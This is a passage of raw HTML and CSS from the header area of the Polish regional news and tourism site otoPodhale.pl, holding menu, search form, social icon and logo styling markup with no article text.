                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_657 .tdb-menu > li > a,
                .tdi_38_657 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_38_657 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_657 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_38_657 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_657 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_38_657 .tdb-menu > li > a,
                .tdi_38_657 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:50px !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_38_657 .td-subcat-more{
                    line-height: 50px;
                }.tdi_38_657 .tdb-normal-menu > ul,
                .tdi_38_657 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_38_657 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 8px;
                
                    margin-top: 4px;
                }.tdi_38_657 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_657 .td-pulldown-filter-list li a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:10px !important;font-weight:400 !important;
                }@media (max-width: 1018px) {
                    .tdi_38_657 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}
</style>
<style>
.tdi_38_657 .tdb-menu > li.current-menu-item > a,
				.tdi_38_657 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_657 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_657 .tdb-menu > li:hover > a,
				.tdi_38_657 .tdb-menu > li.tdb-hover > a,
				.tdi_38_657 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f5b000;
				}.tdi_38_657 .tdb-menu > li > a:after,
				.tdi_38_657 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_38_657 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_657 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_657 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_657 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_657 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_657 .td-pulldown-filter-list li:hover a{
					color: #f5b000;
				
					background-color: rgba(245,176,0,0.08);
				}
</style><div id=tdi_38_657 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-140 tdb-menu-item-inactive"><a href="https://www.otopodhale.pl/aktualnosci/">Aktualności<i class="tdb-sub-menu-icon td-icon-point-round"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://www.otopodhale.pl/category/zakopane/">Zakopane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://www.otopodhale.pl/category/podhale/">Podhale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-141"><a href="https://www.otopodhale.pl/balon/">Balon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-142"><a href="https://www.otopodhale.pl/kalendarz-imprez/">Informator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143"><a href="https://www.otopodhale.pl/noclegi/">Noclegi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-144"><a href="https://www.otopodhale.pl/ciekawostki/">Polecamy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-145"><a href="https://www.otopodhale.pl/atrakcje/">Rekreacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-146"><a href="https://www.otopodhale.pl/restauracje/">Restauracje</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_41_f66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_f66" >
<style>

/* inline tdc_css att */

.tdi_41_f66{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_f66{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_41_f66 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                
                    color: #ffffff;
                }.tdi_41_f66{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_41_f66 .tdb-search-txt{
                    top: 0px;
                }.tdi_41_f66 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_41_f66 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_41_f66 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_41_f66 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_41_f66 .tdb-head-search-form-input,
                .tdi_41_f66 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_41_f66 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_41_f66 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_41_f66 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_41_f66 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_41_f66 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Merriweather !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_41_f66 .tdb-head-search-btn:hover i{
                    color: #ffffff;
                }.tdi_41_f66 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_41_f66 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_41_f66 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_41_f66 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_41_f66 .result-msg a{
                    color: #f5b000;
                }.tdi_41_f66 .result-msg a:hover{
                    color: #000000;
                }.tdi_41_f66 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_41_f66 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_41_f66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41_f66 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_41_f66 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_41_f66 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_41_f66 .entry-thumb{
					background-position: center 20%;
				}.tdi_41_f66 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_41_f66 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_41_f66 .td-image-container,
				.ie11 .tdi_41_f66 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_41_f66 .td-module-meta-info,
				.ie11 .tdi_41_f66 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_41_f66 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_41_f66 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_41_f66 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_41_f66 .td-post-category{
					padding: 4px 5px 3px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_41_f66 .td-read-more{
					display: none;
				}.tdi_41_f66 .td-post-author-name{
					display: none;
				}.tdi_41_f66 .entry-review-stars{
					display: none;
				}.tdi_41_f66 .td-icon-star,
                .tdi_41_f66 .td-icon-star-empty,
                .tdi_41_f66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41_f66 .td-module-comments{
					display: none;
				}.tdi_41_f66 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_41_f66 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_41_f66 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.td-theme-wrap .tdi_41_f66 .td_module_wrap:hover .td-module-title a,
				.tdi_41_f66 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_41_f66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_41_f66 .td-editor-date,
				.tdi_41_f66 .td-editor-date .td-post-author-name,
				.tdi_41_f66 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_41_f66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_f66 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_41_f66 .tdb-search-form{
                    padding: 20px;
                }.tdi_41_f66 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_41_f66 .result-msg{
                    padding: 6px 0;
                }.tdi_41_f66 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_f66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_f66 .td-module-container:before{
					bottom: -10px;
				}.tdi_41_f66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_41_f66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_41_f66 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_41_f66 .td-editor-date,
				.tdi_41_f66 .td-editor-date .td-post-author-name,
				.tdi_41_f66 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_41_f66 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_41_f66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_f66 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_41_f66 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_41_f66 .tdb-search-form{
                    padding: 20px;
                }.tdi_41_f66 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_41_f66 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_41_f66 .result-msg{
                    padding: 4px 0;
                
                    font-family:Merriweather !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_41_f66 .tdb-head-search-form-input{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_41_f66 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_41_f66 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_f66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_f66 .td-module-container:before{
					bottom: -10px;
				}.tdi_41_f66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_41_f66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #ffcd3f;
                }.tdi_41_f66 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_41_f66 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_41_f66 .td-editor-date,
				.tdi_41_f66 .td-editor-date .td-post-author-name,
				.tdi_41_f66 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_41_f66 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_41_f66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_41_f66 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41_f66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41_f66 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41_f66 .td-module-container:before{
					bottom: -15px;
				}.tdi_41_f66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_41_f66 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }@media (min-width: 768px) {
                    .tdi_41_f66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.otopodhale.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_42_816 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_816" >
<style>

/* inline tdc_css att */

.tdi_42_816{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_816{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_42_816{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_43_096 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_43_096 .tdm-social-item i.td-icon-twitter,
				.tdi_43_096 .tdm-social-item i.td-icon-linkedin,
				.tdi_43_096 .tdm-social-item i.td-icon-pinterest,
				.tdi_43_096 .tdm-social-item i.td-icon-blogger,
				.tdi_43_096 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_43_096 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_43_096 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_43_096 .tdm-social-item i,
				.tds-team-member2 .tdi_43_096.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_43_096 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43_096 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_43_096 .tdm-social-item i.td-icon-twitter,
				.tdi_43_096 .tdm-social-item i.td-icon-linkedin,
				.tdi_43_096 .tdm-social-item i.td-icon-pinterest,
				.tdi_43_096 .tdm-social-item i.td-icon-blogger,
				.tdi_43_096 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_43_096 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_43_096"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_44_978" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_45_77e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_77e{
                    min-height: 0;
                
					position: relative;
				}.tdi_45_77e .tdc-row-divider{
                    overflow: hidden;
                }.tdi_45_77e .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_45_77e .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_45_77e .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45_77e .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_77e .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_47_77e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_77e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_49_e96 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_e96{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_50_45e" class="tdc-zone"><div class="tdc_zone tdi_51_857  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="200" >
<style scoped>

/* custom css */
.tdi_51_857{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_52_d85" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53_e87  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_e87{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_e87{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_53_e87 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_e87{
padding-top:6px !important;
}
}

</style>
<div class="tdi_52_d85_rand_style td-element-style" ><style>
.tdi_52_d85_rand_style{
background-color:#000000 !important;
}
 
.tdi_52_d85_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.8), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_55_887  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55_887{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56_7aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_7aa" >
<style>

/* inline tdc_css att */

.tdi_56_7aa{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_7aa{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56_7aa{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_56_7aa{
                    display: inline-block;
                }.tdi_56_7aa .tdb-logo-a,
                .tdi_56_7aa h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_56_7aa .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56_7aa .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56_7aa .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_56_7aa .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_56_7aa .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_56_7aa .tdb-logo-icon{
                    font-size: 45px;
                
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_56_7aa .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_7aa .tdb-logo-img{
                    max-width: 50px;
                }.tdi_56_7aa .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_56_7aa .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_56_7aa .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_56_7aa .tdb-logo-icon{
                    font-size: 35px;
                }.tdi_56_7aa .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_56_7aa .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_7aa .tdb-logo-img{
                    max-width: 50px;
                }.tdi_56_7aa .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_56_7aa .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_56_7aa .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_56_7aa .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                }.tdi_56_7aa .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_56_7aa .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_56_7aa .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otopodhale.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.otopodhale.pl/wp-content/uploads/2019/11/logo.png" alt=""  title="" /></span><i class="tdb-logo-icon td-icon-tree-circle"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">otoPodhale.pl</span><span class="tdb-logo-text-tagline">informacje o Podhalu</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57_e65 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57_e65"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_57_e65{
                    display: inline-block;
                }.tdi_57_e65 .tdb-menu > li > a,
                .tdi_57_e65 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_57_e65 .tdb-menu > li .tdb-menu-sep,
                .tdi_57_e65 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_57_e65 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57_e65 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 0px;
                
                    top: 1px;
                }.tdi_57_e65 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57_e65 .tdb-menu > li > a,
                .tdi_57_e65 .td-subcat-more > .tdb-menu-item-text{
